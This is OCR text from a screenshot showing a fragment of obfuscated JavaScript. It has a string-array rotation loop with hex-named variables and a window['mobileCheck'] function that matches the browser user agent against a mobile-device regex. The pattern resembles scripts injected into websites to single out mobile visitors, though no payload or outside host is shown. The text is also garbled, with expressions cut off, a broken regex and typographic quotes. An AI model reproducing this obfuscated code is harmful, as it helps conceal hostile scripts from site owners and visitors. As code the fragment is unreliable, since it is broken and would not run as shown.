
(-
parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))
parseInt(_0x20130f(0x1e4))/0x7*
(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2)
parseInt(_0x20130f(0x1d0))/0xa*(-
parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)
_0x307c06[‘push’](_0x307c06[‘shift’]());}catch(_0x3e3a47)
{_0x307c06[‘push’](_0x307c06[‘shift’]());}}}
(_0x1922,0x984cd),function(_0x34eab3){const
_0x111835=_0x3023;window[‘mobileCheck’]=function()
{const _0x123821=_0x3023;let _0x399500=![];return
function(_0x5e9786){const
_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x1165a7(0x1ca)]